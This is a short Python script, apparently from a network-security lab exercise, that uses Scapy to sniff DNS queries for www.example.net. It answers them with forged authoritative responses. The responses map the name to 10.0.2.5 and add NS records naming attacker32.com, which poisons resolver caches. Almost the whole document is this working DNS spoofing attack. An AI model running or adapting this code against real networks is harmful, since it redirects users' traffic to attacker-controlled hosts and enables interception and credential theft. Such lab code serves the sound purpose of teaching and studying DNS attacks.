 from scapy.all import *
def spoof_dns(pkt):
        if (DNS in pkt and "www.example.net" in pkt[DNS].qd.qname):

                # Swap the source and destination IP address
                IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)

                # Swap the source and destination port number
                UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)

                # The Answer Section
                Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
                ttl=259200, rdata='10.0.2.5')

                # The Authority Section
                NSsec1 = DNSRR(rrname='example.net', type='NS',
                ttl=259200, rdata="attacker32.com")
                NSsec2 = DNSRR(rrname='example.net', type='NS',
                ttl=259200, rdata="ns2.example.net")

                # The Additional Section
                Addsec1 = DNSRR(rrname="ns1.example.net", type='A',
                ttl=259200, rdata='1.2.3.4')
                Addsec2 = DNSRR(rrname="ns2.example.net", type='A',
                ttl=259200, rdata='5.6.7.8')

                # Construct the DNS packet
                DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
                qdcount=1, ancount=1, nscount=1, arcount=0,
                an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1/Addsec2)
                # Construct the entire IP packet and send it out
                spoofpkt = IPpkt/UDPpkt/DNSpkt
                send(spoofpkt)

# Sniff UDP query packets and invoke spoof_dns().
pkt = sniff(filter="udp and dst port 53", prn=spoof_dns)